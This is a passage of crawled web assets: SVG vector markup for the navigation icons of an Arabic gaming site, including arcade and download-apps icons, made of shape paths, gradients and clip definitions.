<path d="M44.8981 0.453709L51.4741 25.6691C51.5195 25.8959 51.4288 26.1226 51.2473 26.2133L19.8641 44.3539C19.7734 44.3993 19.6374 44.3993 19.5467 44.2632C19.5467 44.2632 19.5467 44.2179 19.5013 44.2179L12.9254 18.7304C12.8347 18.5036 12.9707 18.2315 13.1521 18.1408L44.2632 0.181601C44.49 0.0455461 44.7621 0.136249 44.8981 0.363006C44.8981 0.408358 44.8981 0.408358 44.8981 0.453709Z" fill="#C6C6C6"/>
<path d="M50.0675 25.4421L20.453 42.5397L20.3623 42.2675L14.2852 18.9569L43.6729 1.99543L43.945 1.85938L50.0675 25.4421Z" fill="#3C3C3B"/>
<path d="M49.75 25.2609L45.623 27.6645L33.8316 34.4673L33.7863 34.5126L20.3623 42.2677L15.8725 25.0795L15.6457 24.1271L15.0561 21.9049L14.2852 18.9571H14.3759L14.6933 18.7303L16.0085 18.0047L27.2557 11.5194L43.6729 1.99561L49.75 25.2609Z" fill="#53B4BD"/>
<path opacity="0.2" d="M61.1332 41.6325H60.9518C60.3623 41.5872 59.7727 41.3604 59.2738 41.0883L56.462 39.8638L53.6502 38.1858L54.5573 38.8661L57.2784 40.9522L60.1355 42.6302C61.5414 43.5826 60.9972 44.5804 59.682 44.4897C59.0471 44.399 58.4575 44.1722 57.9586 43.8547L55.1922 42.4942L52.3804 40.5894L52.0629 40.3627L54.648 42.4942L57.4598 44.2175C58.775 45.2153 58.2761 46.1677 57.0516 46.077C56.4167 45.9863 55.7818 45.7595 55.2375 45.3513L52.5165 43.9001L49.7954 41.9046L48.0267 40.6348L50.6117 43.1291L52.5165 44.2175C53.6956 44.9432 53.4688 45.7595 52.5618 45.8049C52.0176 45.8049 51.4734 45.6234 51.0199 45.3513L48.4348 44.0361L44.3532 40.7255C40.3623 38.5486 38.4121 36.7799 37.5505 35.374C36.6888 35.7822 35.8725 35.7368 35.3736 35.3287L33.8316 34.467L15.6457 24.1268L15.0561 21.95L14.2852 19.0021L14.3759 18.9568L14.6933 18.7754L16.0085 18.0044L45.623 27.6643C46.2126 27.7096 46.7568 27.8003 47.3464 27.9364C48.5255 28.1631 49.6593 28.5259 50.7931 28.9795C52.5618 29.9772 54.0584 30.5668 55.8271 30.5214C57.1877 30.4761 57.9586 30.7935 58.0947 31.4284C58.14 32.5169 57.0969 32.8797 56.0539 33.1518C54.3305 33.6053 51.8362 32.8343 50.2035 32.5622L53.6049 34.9205L53.7409 35.0112L55.6457 36.3264L58.5028 38.2765L61.4507 39.7731C62.7659 40.6348 62.3577 41.6325 61.1332 41.6325Z" fill="#1D1D1B"/>
<path d="M43.311 25.4875C43.311 27.2562 41.8598 29.5238 40.091 30.5668C38.3223 31.6099 36.8711 30.975 36.8711 29.2063C36.8711 27.4376 38.3223 25.1247 40.091 24.1269C41.8598 23.1292 43.311 23.7188 43.311 25.4875Z" fill="#DADADA"/>
<path d="M55.6909 30.2946C54.421 29.7504 52.9244 30.2492 52.2441 31.4284L53.8314 32.3808L55.6909 33.5145L58.5933 35.2379L61.4051 36.4624C61.904 36.7798 62.4936 36.9613 63.0831 37.0066H63.1285C64.4437 37.052 64.9426 36.0089 63.4913 35.1472L60.5435 33.6506L57.6863 31.7005L55.6909 30.2946Z" fill="#FFC999"/>
<path opacity="0.15" d="M54.7395 31.4287L53.7871 32.3811L55.6465 33.5149L58.549 35.2382L61.3608 36.4627C61.8597 36.7802 62.4492 36.9616 63.0388 37.0069H63.0842L59.5921 35.3743L56.4628 33.3788L54.7395 31.4287Z" fill="#1D1D1B"/>
<path d="M42.2673 22.5398C41.8138 22.2223 41.2696 21.9956 40.7253 21.9049C38.6845 21.542 36.7344 22.9933 35.8727 24.5806C35.4192 25.4876 35.2832 26.3947 35.7367 27.0749L39.138 29.5693C39.4555 31.1112 41.1789 33.2427 46.5303 36.0999L47.3013 36.508C47.5734 36.4627 47.8455 36.4627 48.0723 36.4173C48.7526 36.3266 49.4328 36.1452 50.0677 35.8731C52.8342 34.83 54.5122 32.6985 55.782 30.3856L52.2446 27.9366L51.2922 27.3017L44.8523 24.0364L44.6256 23.9003L44.0814 23.5829L42.2673 22.5398Z" fill="#FFC999"/>
<path d="M57.9129 25.8503C56.1442 25.941 54.6476 25.3061 52.8789 24.3084C51.7451 23.8549 50.6114 23.4921 49.4322 23.2653C46.8925 22.7211 45.2145 23.0386 44.0807 23.5828C43.8086 23.7188 43.5365 23.8549 43.2644 24.0816C42.6748 24.4898 42.2213 25.0794 41.9492 25.7596C46.2123 30.4308 47.9356 30.5215 52.2894 27.9819C53.9674 28.254 56.4163 29.0249 58.1397 28.5714C59.2281 28.2993 60.2712 27.9365 60.1805 26.8481C60.0445 26.1678 59.2735 25.805 57.9129 25.8503Z" fill="#FFC999"/>
<path d="M54.5118 32.6076C53.1059 32.0634 52.1536 32.4716 51.2012 33.696L52.1989 34.3763L54.5572 35.9636L57.369 37.8684L60.1354 39.2289C60.6343 39.5917 61.2238 39.8185 61.8588 39.8638C63.174 39.9999 63.6728 38.9568 62.3123 38.0044L59.4551 36.3718L56.7341 34.2856L54.5118 32.6076Z" fill="#FFC999"/>
<path opacity="0.15" d="M52.2907 27.9821C48.7986 29.1159 44.9437 28.2996 42.2227 25.8506C45.3519 29.1612 49.5242 30.4311 52.9256 28.4356L52.2907 27.9821Z" fill="#1D1D1B"/>
<path opacity="0.15" d="M44.0826 23.5828L42.2685 22.5397C41.815 22.2222 41.2708 21.9955 40.7266 21.9048L43.3116 24.0817L43.8105 24.5352C44.0372 24.2631 44.3093 24.0817 44.6268 23.9456C45.4431 23.5374 46.8944 23.1293 49.434 23.356C46.8944 22.7665 45.2164 23.0386 44.0826 23.5828Z" fill="#1D1D1B"/>
<path opacity="0.15" d="M52.8799 33.6509L52.1543 34.3765L54.5126 35.9638L57.3244 37.8686L60.0908 39.2291C60.5897 39.5919 61.1792 39.8187 61.8142 39.864L57.7325 37.5511L54.9207 35.4196L52.8799 33.6509Z" fill="#1D1D1B"/>
<path d="M52.0177 33.9684C50.6571 33.3788 49.6594 33.7416 48.707 34.9661L49.3873 35.465L51.9723 37.3244L54.6934 39.3198L57.4145 40.7711C57.9587 41.1793 58.5483 41.406 59.1832 41.4967C60.4077 41.5874 60.9066 40.635 59.5914 39.6373L56.7796 37.914L54.1039 35.7371L52.0177 33.9684Z" fill="#FFC999"/>
<path opacity="0.15" d="M50.2046 34.6484L49.4336 35.4194L52.0186 37.2788L54.7397 39.2743L57.4608 40.7255C58.005 41.1337 58.5946 41.3605 59.2295 41.4512L54.8304 39.0022L51.7465 36.4171L50.2046 34.6484Z" fill="#1D1D1B"/>
<path d="M49.4776 35.2837C48.7973 34.8755 47.9356 34.9209 47.3007 35.3744C46.9832 35.6012 46.7111 35.8279 46.4844 36.1L50.566 39.4107L53.151 40.7259C53.6046 40.998 54.1488 41.1794 54.693 41.1794C55.6454 41.134 55.8268 40.3177 54.6476 39.5921L52.7429 38.5037L50.0671 35.8733L49.4776 35.2837Z" fill="#FFC999"/>
<path opacity="0.15" d="M35.8727 24.5806C35.4192 25.4876 35.2832 26.3946 35.7367 27.0749L39.138 29.5692C39.4555 31.1112 41.1789 33.2427 46.5303 36.0998L50.612 39.4105L53.197 40.7257C53.6505 40.9978 54.1947 41.1792 54.7389 41.1792C52.8342 40.2722 51.519 39.864 51.0201 38.6849C49.841 38.186 48.8433 37.3697 48.0723 36.3719C47.8002 36.0545 47.5734 35.6917 47.3467 35.3289L47.2106 35.1021C41.9045 32.7892 39.002 29.3425 40.2718 27.1656C38.4578 27.9366 37.0519 26.3946 35.8727 24.5806Z" fill="#1D1D1B"/>
<path d="M61.4521 32.2905V33.8324C61.4521 34.9662 60.7265 36.0546 59.2299 36.9163C56.282 38.6397 51.4748 38.6397 48.5269 36.9163C47.0303 36.0546 46.3047 34.9209 46.3047 33.7871V32.2451C46.3047 33.3789 47.0303 34.5127 48.5269 35.3744C51.5201 37.0977 56.282 37.0977 59.2299 35.3744C60.7265 34.5127 61.4521 33.3789 61.4521 32.2905Z" fill="#B88325"/>
<path d="M59.2292 29.1612C62.2224 30.8845 62.2224 33.651 59.2745 35.3743C56.3267 37.0977 51.5194 37.0977 48.5716 35.3743C45.6237 33.651 45.5784 30.8845 48.5262 29.1612C51.4741 27.4378 56.236 27.4378 59.2292 29.1612Z" fill="#F9B233"/>
<path d="M53.8793 35.8277C52.156 35.8731 50.4326 35.4649 48.8907 34.6486C47.7115 33.9683 47.0312 33.1067 47.0312 32.245C47.0312 31.3833 47.6662 30.5216 48.8453 29.8414C51.9746 28.2541 55.648 28.2541 58.7773 29.8414C59.9564 30.5216 60.6367 31.3833 60.6367 32.245C60.6367 33.1067 60.0018 33.9683 58.8226 34.6486C57.326 35.4649 55.6027 35.8731 53.8793 35.8277Z" fill="#B88325"/>
<path d="M53.8793 36.1905C52.156 36.2359 50.4326 35.8277 48.8907 35.0114C47.7115 34.3311 47.0312 33.4695 47.0312 32.6078C47.0312 31.7461 47.6662 30.8844 48.8453 30.2041C51.9746 28.6168 55.648 28.6168 58.7773 30.2041C59.9564 30.8844 60.6367 31.7461 60.6367 32.6078C60.6367 33.4695 60.0018 34.3311 58.8226 35.0114C57.326 35.8277 55.6027 36.2359 53.8793 36.1905Z" fill="#FFCA38"/>
<path d="M55.1925 31.3833H54.875V30.9751" fill="#B88325"/>
<path opacity="0.15" d="M18.0494 16.8252L14.6934 18.73L16.5981 17.6415L18.0494 16.8252Z" fill="#1D1D1B"/>
<path d="M27.2557 11.519L18.0494 16.8252L16.5981 17.6415L14.6934 18.7299L25.9859 24.671C25.8045 23.7639 25.8952 22.7662 26.2126 21.9045C27.2104 18.7299 30.521 15.6007 33.6503 16.0995L27.2557 11.519Z" fill="#EDEDED"/>
<path d="M33.6508 16.1451C30.4762 15.6463 27.2109 18.7302 26.2131 21.9501C25.8957 22.8571 25.8503 23.8095 25.9864 24.7165L37.5057 30.7936C37.3696 30.2041 37.3242 29.5692 37.415 28.9342C37.8685 25.8503 40.7256 21.9955 43.6735 23.4014L33.6508 16.1451Z" fill="white"/>
<path d="M41.0885 21.4964C37.9593 19.9998 34.83 24.1721 34.3312 27.4828C34.1951 28.163 34.2405 28.8433 34.4219 29.4782L21.9956 22.9476L14.4219 18.9567L14.7393 18.7753L27.2563 11.519L30.2495 13.6959L41.0885 21.4964Z" fill="#3C3C3B"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_543" x1="0" y1="57.6605" x2="80" y2="57.6605" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<clipPath id="clip0_3161_543">
<rect width="80" height="73.0612" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/arcade.svg
body_size: 514
content:
<svg width="80" height="70" viewBox="0 0 80 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_2)">
<path d="M66.7574 30.7937C49.1156 20.5896 30.8844 20.5896 13.2426 30.7937C4.39909 35.8731 0 41.0431 0 46.2585C0 51.474 4.39909 56.5987 13.2426 61.678C30.8844 71.8821 49.1156 71.8821 66.7574 61.678C75.6009 56.5987 80 51.3833 80 46.2132C80 41.0431 75.6009 35.8731 66.7574 30.7937Z" fill="#949494"/>
<path d="M66.7574 30.7937C49.1156 20.5896 30.8844 20.5896 13.2426 30.7937C4.39909 35.8731 0 41.0431 0 46.2585C0 51.474 4.39909 56.5987 13.2426 61.678C30.8844 71.8821 49.1156 71.8821 66.7574 61.678C75.6009 56.5987 80 51.3833 80 46.2132C80 41.0431 75.6009 35.8731 66.7574 30.7937Z" fill="#2E2E2E"/>
<path d="M66.7574 53.9683C49.1156 64.1724 30.8844 64.1724 13.2426 53.9683C4.39909 48.889 0 43.7189 0 38.5488V46.2586C0 51.4286 4.39909 56.5987 13.2426 61.6781C30.8844 71.8822 49.1156 71.8822 66.7574 61.6781C75.6009 56.5987 80 51.3833 80 46.2132V38.5488C80 43.7189 75.6009 48.889 66.7574 53.9683Z" fill="url(#paint0_linear_3161_2)"/>
<path d="M66.7574 23.1291C49.1156 12.9251 30.8844 12.9251 13.2426 23.1291C4.39909 28.2085 0 33.3786 0 38.594C0 43.8094 4.39909 48.9341 13.2426 54.0135C30.8844 64.2176 49.1156 64.2176 66.7574 54.0135C75.6009 48.9341 80 43.7641 80 38.594C80 33.4239 75.6009 28.2085 66.7574 23.1291Z" fill="#612E00"/>
<path d="M58.0059 40.6353L61.9061 38.3677V36.1455L58.0059 38.3677V40.6353Z" fill="#363636"/>
<path d="M56.0547 39.5015L58.0048 40.6353V38.3677L56.0547 37.2793V39.5015Z" fill="#1C1C1C"/>
<path d="M39.2754 51.4741L43.1756 49.2065V46.939L39.2754 49.2065V51.4741Z" fill="#363636"/>
<path d="M35.375 49.2065L39.2752 51.4741V49.2065L35.375 46.939V49.2065Z" fill="#1C1C1C"/>
<path d="M20.5 40.6353L24.4002 38.3677V36.1455L20.5 38.3677V40.6353Z" fill="#363636"/>
<path d="M16.5996 38.3677L20.4998 40.6353V38.3677L16.5996 36.1455V38.3677Z" fill="#1C1C1C"/>
<path d="M16.5996 31.3834L39.2753 44.4447L61.9057 31.3834L39.2753 18.2769L16.5996 31.3834Z" fill="#545454"/>
<path d="M16.5996 36.1452L39.2753 49.2064V44.4445L16.5996 31.3833V36.1452Z" fill="#1C1C1C"/>
<path d="M39.2754 49.2064L61.9058 36.1452V31.3833L39.2754 44.4445V49.2064Z" fill="#363636"/>
<path d="M28.0273 30.5672L39.2745 37.0525L50.5217 30.5672L39.2745 24.0366L28.0273 30.5672Z" fill="#B0B0B0"/>
<path d="M28.0273 32.9252L39.2745 39.4104V37.0522L28.0273 30.5669V32.9252Z" fill="#1C1C1C"/>
<path d="M39.2754 39.4104L50.5226 32.9252V30.5669L39.2754 37.0522V39.4104Z" fill="#363636"/>
<path d="M36.6445 31.0658H41.86V7.57373H36.6445V31.0658Z" fill="#1C1C1C"/>
<path d="M41.0897 29.9773C40.092 29.3878 38.414 29.3878 37.4163 29.9773C36.4185 30.5669 36.4185 31.5193 37.4163 32.1089C38.414 32.6984 40.092 32.6984 41.0897 32.1089C42.1328 31.5193 42.1328 30.5669 41.0897 29.9773Z" fill="#1C1C1C"/>
<path d="M54.1055 34.3765L58.0057 32.1543V29.8867L54.1055 32.1543V34.3765Z" fill="#1E7BD6"/>
<path d="M52.1543 33.2427L54.1044 34.3765V32.1543L52.1543 31.0205V33.2427Z" fill="#1E7BD6"/>
<path d="M52.1543 31.0205L54.1044 32.1543L58.0046 29.8867L56.0545 28.7529L52.1543 31.0205Z" fill="#3B97F5"/>
<path d="M45.1249 4.76221C44.2632 7.16584 41.9503 8.93454 39.2292 8.93454C36.5081 8.93454 34.1952 7.21119 33.3335 4.76221C33.1068 5.39713 32.9707 6.12275 32.9707 6.84838C32.9707 10.2951 35.7825 13.1069 39.2292 13.1069C42.6759 13.1069 45.4877 10.2951 45.4877 6.84838C45.4877 6.0774 45.3517 5.39713 45.1249 4.76221Z" fill="#C62A33"/>
<path d="M39.2746 8.8891C41.9957 8.8891 44.3086 7.16575 45.1703 4.71677C44.3086 2.31314 41.9957 0.544434 39.2746 0.544434C36.5535 0.544434 34.2406 2.26779 33.3789 4.71677C34.2406 7.16575 36.5535 8.8891 39.2746 8.8891Z" fill="#F44444"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_2" x1="0" y1="53.9513" x2="80" y2="53.9513" gradientUnits="userSpaceOnUse">
<stop stop-color="#734000"/>
<stop offset="0.1" stop-color="#784300"/>
<stop offset="0.3" stop-color="#7B4500"/>
<stop offset="0.55" stop-color="#6B3500"/>
<stop offset="0.74" stop-color="#652F00"/>
<stop offset="1" stop-color="#3B0800"/>
</linearGradient>
<clipPath id="clip0_3161_2">
<rect width="80" height="69.3424" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/download-apps.svg
body_size: 10379
content:
<svg width="81" height="71" viewBox="0 0 81 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_2780)">
<path d="M67.2952 31.6286C49.6435 21.4187 31.4019 21.4187 13.7501 31.6286C4.90159 36.7108 0.5 41.8838 0.5 47.0568C0.5 52.2298 4.90159 57.4028 13.7501 62.5305C31.4019 72.7403 49.6435 72.7403 67.2952 62.5305C76.1438 57.4482 80.5454 52.2298 80.5454 47.0568C80.5454 41.8838 76.1438 36.7108 67.2952 31.6286Z" fill="#949494"/>
<path d="M67.2952 54.8164C49.6435 65.0263 31.4019 65.0263 13.7501 54.8164C4.90159 49.7342 0.5 44.5612 0.5 39.3428V47.0569C0.5 52.2299 4.90159 57.4029 13.7501 62.5305C31.4019 72.7404 49.6435 72.7404 67.2952 62.5305C76.1438 57.4483 80.5454 52.2299 80.5454 47.0569V39.3428C80.5454 44.5612 76.1438 49.7342 67.2952 54.8164Z" fill="url(#paint0_linear_3165_2780)"/>
<path d="M67.2952 23.9147C49.6435 13.7049 31.4019 13.7049 13.7501 23.9147C4.90159 28.997 0.5 34.17 0.5 39.343C0.5 44.516 4.90159 49.689 13.7501 54.8166C31.4019 65.0265 49.6435 65.0265 67.2952 54.8166C76.1438 49.7344 80.5454 44.516 80.5454 39.343C80.5454 34.17 76.1438 28.997 67.2952 23.9147Z" fill="#FFDB32"/>
<mask id="mask0_3165_2780" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="16" width="81" height="47">
<path d="M67.2952 23.9147C49.6435 13.7049 31.4019 13.7049 13.7501 23.9147C4.90159 28.997 0.5 34.17 0.5 39.343C0.5 44.516 4.90159 49.689 13.7501 54.8166C31.4019 65.0265 49.6435 65.0265 67.2952 54.8166C76.1438 49.7344 80.5454 44.516 80.5454 39.343C80.5454 34.17 76.1438 28.997 67.2952 23.9147Z" fill="white"/>
</mask>
<g mask="url(#mask0_3165_2780)">
<path opacity="0.03" d="M84.4923 15.1572C84.4923 12.3892 82.5411 9.03124 80.1361 7.62455L79.8638 7.44304C79.8638 7.21616 79.6369 6.98927 79.3193 6.85314V4.22126C79.2739 4.08513 79.1832 3.949 79.047 3.85824V2.49693C79.5462 2.3608 79.8638 2.08853 79.8638 1.77089V1.27174C79.8638 1.31712 79.8184 1.3625 79.8184 1.40788C79.8638 1.3625 79.8638 1.31712 79.8638 1.27174C79.8638 0.817972 79.2285 0.500332 78.5025 0.500332C77.7765 0.500332 77.1412 0.86335 77.1412 1.27174V1.77089C77.1412 1.86165 77.1866 1.99778 77.232 2.08853C77.3227 2.17929 77.4135 2.27004 77.5042 2.31542C77.6403 2.40617 77.7765 2.45155 77.9126 2.49693V3.81287C77.7765 3.85824 77.6403 3.99438 77.6403 4.17589V6.17248L68.8372 1.09024C67.6574 0.409578 66.5683 0.318823 65.7515 0.772595L62.3936 2.72381C63.165 2.27004 63.165 2.27004 62.3936 2.72381C61.6222 3.17759 61.123 4.13051 61.123 5.5372V31.8106C61.123 34.5786 63.0743 37.9365 65.4793 39.3432L76.8236 45.8775C78.0034 46.5582 79.0924 46.6489 79.9092 46.1952C80.726 45.7414 80.6806 45.7414 79.9092 46.1952L83.2671 44.244C84.0385 43.7902 84.5377 42.8373 84.5377 41.4306L84.4923 15.1572Z" fill="#FFFDF7"/>
<path opacity="0.06" d="M83.4947 15.1572C83.4947 12.3892 81.5435 9.03124 79.1385 7.62455L78.8662 7.44304C78.8662 7.21616 78.6393 6.98927 78.3217 6.85314V4.22126C78.2763 4.08513 78.1856 3.949 78.0494 3.85824V2.49693C78.5486 2.3608 78.8662 2.08853 78.8662 1.77089V1.27174C78.8662 1.31712 78.8209 1.3625 78.8209 1.40788C78.8662 1.3625 78.8662 1.31712 78.8662 1.27174C78.8662 0.817972 78.231 0.500332 77.5049 0.500332C76.7789 0.500332 76.1436 0.86335 76.1436 1.27174V1.77089C76.1436 1.86165 76.189 1.99778 76.2344 2.08853C76.3251 2.17929 76.4159 2.27004 76.5066 2.31542C76.6428 2.40617 76.7789 2.45155 76.915 2.49693V3.81287C76.7789 3.85824 76.6428 3.99438 76.6428 4.17589V6.17248L67.7942 1.09024C66.6144 0.409578 65.5253 0.318823 64.7086 0.772595L61.3506 2.72381C62.1221 2.27004 62.1221 2.27004 61.3506 2.72381C60.5792 3.17759 60.0801 4.13051 60.0801 5.5372V31.8106C60.0801 34.5786 62.0313 37.9365 64.4363 39.3432L75.7806 45.8775C76.9604 46.5582 78.0494 46.6489 78.8662 46.1952C79.683 45.7414 79.6376 45.7414 78.8662 46.1952L82.2242 44.244C82.9956 43.7902 83.4947 42.8373 83.4947 41.4306V15.1572Z" fill="#FFFBF0"/>
<path opacity="0.09" d="M82.4508 15.1572C82.4508 12.3892 80.4996 9.03124 78.0946 7.62455L77.8224 7.44304C77.8224 7.21616 77.5955 6.98927 77.2778 6.85314V4.22126C77.2325 4.08513 77.1417 3.949 77.0056 3.85824V2.49693C77.5047 2.3608 77.8224 2.08853 77.8224 1.77089V1.27174C77.8224 1.31712 77.777 1.3625 77.777 1.40788C77.8224 1.3625 77.8224 1.31712 77.8224 1.27174C77.8224 0.817972 77.1871 0.500332 76.461 0.500332C75.735 0.500332 75.0997 0.86335 75.0997 1.27174V1.77089C75.0997 1.86165 75.1451 1.99778 75.1905 2.08853C75.2812 2.17929 75.372 2.27004 75.4627 2.31542C75.5989 2.40617 75.735 2.45155 75.8711 2.49693V3.81287C75.735 3.85824 75.5989 3.99438 75.5989 4.17589V6.17248L66.7957 1.09024C65.6159 0.409578 64.5268 0.318823 63.7101 0.772595L60.3975 2.72381C61.1689 2.27004 61.1689 2.27004 60.3975 2.72381C59.6261 3.17759 59.127 4.13051 59.127 5.5372V31.8106C59.127 34.5786 61.0782 37.9365 63.4832 39.3432L74.8275 45.8775C76.0073 46.5582 77.0963 46.6489 77.9131 46.1952C78.7299 45.7414 78.6845 45.7414 77.9131 46.1952L81.271 44.244C82.0424 43.7902 82.5416 42.8373 82.5416 41.4306L82.4508 15.1572Z" fill="#FFFAE8"/>
<path opacity="0.12" d="M81.4513 15.1572C81.4513 12.3892 79.5001 9.03124 77.0951 7.62455L76.8228 7.44304C76.8228 7.21616 76.5959 6.98927 76.2783 6.85314V4.22126C76.2329 4.08513 76.1422 3.949 76.006 3.85824V2.49693C76.5052 2.3608 76.8228 2.08853 76.8228 1.77089V1.27174C76.8228 1.31712 76.7774 1.3625 76.7774 1.40788C76.8228 1.3625 76.8228 1.31712 76.8228 1.27174C76.8228 0.817972 76.1875 0.500332 75.4615 0.500332C74.7355 0.500332 74.1002 0.86335 74.1002 1.27174V1.77089C74.1002 1.86165 74.1456 1.99778 74.1909 2.08853C74.2817 2.17929 74.3724 2.27004 74.4632 2.31542C74.5993 2.40617 74.7355 2.45155 74.8716 2.49693V3.81287C74.7355 3.85824 74.5993 3.99438 74.5993 4.17589V6.17248L65.7962 1.09024C64.6163 0.409578 63.5273 0.318823 62.7105 0.772595L59.3526 2.72381C60.124 2.27004 60.124 2.27004 59.3526 2.72381C58.5812 3.17759 58.082 4.13051 58.082 5.5372V31.8106C58.082 34.5786 60.0332 37.9365 62.4382 39.3432L73.7825 45.8775C74.9623 46.5582 76.0514 46.6489 76.8682 46.1952C77.685 45.7414 77.6396 45.7414 76.8682 46.1952L80.2261 44.244C80.9975 43.7902 81.4967 42.8373 81.4967 41.4306L81.4513 15.1572Z" fill="#FFF8E0"/>
<path opacity="0.15" d="M80.4532 15.1572C80.4532 12.3892 78.502 9.03124 76.097 7.62455L75.8248 7.44304C75.8248 7.21616 75.5979 6.98927 75.2802 6.85314V4.22126C75.2349 4.08513 75.1441 3.949 75.008 3.85824V2.49693C75.5071 2.3608 75.8248 2.08853 75.8248 1.77089V1.27174C75.8248 1.31712 75.7794 1.3625 75.7794 1.40788C75.8248 1.40788 75.8248 1.31712 75.8248 1.27174C75.8248 0.817972 75.1895 0.500332 74.4635 0.500332C73.7374 0.500332 73.1021 0.86335 73.1021 1.27174V1.77089C73.1021 1.86165 73.1475 1.99778 73.1929 2.08853C73.2836 2.17929 73.3744 2.27004 73.4652 2.31542C73.6013 2.40617 73.7374 2.45155 73.8735 2.49693V3.81287C73.7374 3.85824 73.6013 3.99438 73.6013 4.17589V6.17248L64.7981 1.09024C63.6183 0.409578 62.5292 0.318823 61.7125 0.772595L58.3545 2.72381C59.126 2.27004 59.126 2.27004 58.3545 2.72381C57.5831 3.17759 57.084 4.13051 57.084 5.5372V31.8106C57.084 34.5786 59.0352 37.9365 61.4402 39.3432L72.7845 45.8775C73.9643 46.5582 75.0534 46.6489 75.8701 46.1952C76.6869 45.7414 76.6416 45.7414 75.8701 46.1952L79.2281 44.244C79.9995 43.7902 80.4986 42.8373 80.4986 41.4306L80.4532 15.1572Z" fill="#FFF6D8"/>
<path opacity="0.18" d="M79.4556 15.1572C79.4556 12.3892 77.5044 9.03124 75.0994 7.62455L74.8272 7.44304C74.8272 7.21616 74.6003 6.98927 74.2827 6.85314V4.22126C74.2373 4.08513 74.1465 3.949 74.0104 3.85824V2.49693C74.5095 2.3608 74.8272 2.08853 74.8272 1.77089V1.27174C74.8272 1.31712 74.7818 1.3625 74.7818 1.40788C74.8272 1.3625 74.8272 1.31712 74.8272 1.27174C74.8272 0.817972 74.1919 0.500332 73.4659 0.500332C72.7398 0.500332 72.1045 0.86335 72.1045 1.27174V1.77089C72.1045 1.86165 72.1499 1.99778 72.1953 2.08853C72.2861 2.17929 72.3768 2.27004 72.4676 2.31542C72.6037 2.40617 72.7398 2.45155 72.876 2.49693V3.81287C72.7398 3.85824 72.6037 3.99438 72.6037 4.17589V6.17248L63.7551 1.09024C62.5753 0.409578 61.4863 0.318823 60.6695 0.772595L57.3116 2.72381C58.083 2.27004 58.083 2.27004 57.3116 2.72381C56.5402 3.17759 56.041 4.13051 56.041 5.5372V31.8106C56.041 34.5786 57.9922 37.9365 60.3972 39.3432L71.7415 45.8775C72.9213 46.5582 74.0104 46.6489 74.8272 46.1952C75.644 45.7414 75.5986 45.7414 74.8272 46.1952L78.1851 44.244C78.9565 43.7902 79.4556 42.8373 79.4556 41.4306V15.1572Z" fill="#FFF4D1"/>
<path opacity="0.21" d="M78.4122 15.1572C78.4122 12.3892 76.461 9.03124 74.056 7.62455L73.7838 7.44304C73.7838 7.21616 73.5569 6.98927 73.2392 6.85314V4.22126C73.1939 4.08513 73.1031 3.949 72.967 3.85824V2.49693C73.4661 2.3608 73.7838 2.08853 73.7838 1.77089V1.27174C73.7838 1.31712 73.7384 1.3625 73.7384 1.40788C73.7838 1.3625 73.7838 1.31712 73.7838 1.27174C73.7838 0.817972 73.1485 0.500332 72.4224 0.500332C71.6964 0.500332 71.0611 0.86335 71.0611 1.27174V1.77089C71.0611 1.86165 71.1065 1.99778 71.1519 2.08853C71.2426 2.17929 71.3334 2.27004 71.4241 2.31542C71.5603 2.40617 71.6964 2.45155 71.8325 2.49693V3.81287C71.6964 3.85824 71.5603 3.99438 71.5603 4.17589V6.17248L62.7571 1.09024C61.5773 0.409578 60.4882 0.318823 59.6714 0.772595L56.3135 2.72381C57.0849 2.27004 57.0849 2.27004 56.3135 2.72381C55.5421 3.17759 55.043 4.13051 55.043 5.5372V31.8106C55.043 34.5786 56.9942 37.9365 59.3992 39.3432L70.7435 45.8775C71.9233 46.5582 73.0123 46.6489 73.8291 46.1952C74.6459 45.7414 74.6005 45.7414 73.8291 46.1952L77.187 44.244C77.9585 43.7902 78.4576 42.8373 78.4576 41.4306L78.4122 15.1572Z" fill="#FFF2C9"/>
<path opacity="0.24" d="M77.4142 15.1572C77.4142 12.3892 75.463 9.03124 73.058 7.62455L72.7857 7.44304C72.7857 7.21616 72.5588 6.98927 72.2412 6.85314V4.22126C72.1958 4.08513 72.105 3.949 71.9689 3.85824V2.49693C72.4681 2.3608 72.7857 2.08853 72.7857 1.77089V1.27174C72.7857 1.31712 72.7403 1.3625 72.7403 1.40788C72.7857 1.3625 72.7857 1.31712 72.7857 1.27174C72.7857 0.817972 72.1504 0.500332 71.4244 0.500332C70.6984 0.500332 70.0631 0.86335 70.0631 1.27174V1.77089C70.0631 1.86165 70.1084 1.99778 70.1538 2.08853C70.2446 2.17929 70.3353 2.27004 70.4261 2.31542C70.5622 2.40617 70.6984 2.45155 70.8345 2.49693V3.81287C70.6984 3.85824 70.5622 3.99438 70.5622 4.17589V6.17248L61.759 1.09024C60.5792 0.409578 59.4902 0.318823 58.6734 0.772595L55.3155 2.72381C56.0869 2.27004 56.0869 2.27004 55.3155 2.72381C54.5441 3.17759 54.0449 4.13051 54.0449 5.5372V31.8106C54.0449 34.5786 55.9961 37.9365 58.4011 39.3432L69.7454 45.8775C70.9252 46.5582 72.0143 46.6489 72.8311 46.1952C73.6479 45.7414 73.6025 45.7414 72.8311 46.1952L76.189 44.244C76.9604 43.7902 77.4596 42.8373 77.4596 41.4306L77.4142 15.1572Z" fill="#FFF0C1"/>
